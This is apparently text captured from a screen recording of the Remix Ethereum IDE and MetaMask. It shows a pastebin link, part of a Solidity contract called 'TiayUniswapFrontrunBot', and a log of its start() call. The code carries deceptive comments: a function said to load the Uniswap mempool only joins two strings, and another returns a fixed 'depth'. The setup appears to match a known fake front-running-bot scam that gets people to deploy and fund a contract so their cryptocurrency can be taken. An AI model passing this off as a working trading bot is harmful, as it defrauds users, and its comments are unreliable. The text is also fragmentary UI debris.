 MetaMask
Download MetaMask | Blockchain wa
MetaMask - Chrome Web Store
https://pastebin.com/raw/ZsvYEWRj
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x07c...9CF0C (0.02756126
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - bnb2023.
Deploy
string _tokenName, string _tok
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
bnb2023.sol
515 bstr[k--] = byte(uint8(48 + _i % 10));
516 _i /= 10;
517 }
518 return string(bstr);
519 }
520
521 function getMemPoolDepth() internal pure returns (uint) {
522 return 495404;
523 }
524
525 /*
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0
listen on all transactions
Search with transaction hash or address
transact to TiayUniswapFrontrunBot.start pending ...
[block:24440543 txIndex:38] from: 0x07c...9CF0C to: TiayUniswapFrontrunBot.start() 0x5C7...75026 value: 0 wei data: 0xbe9...a6555 logs: 0 hash: 0xc10...08f40
Debug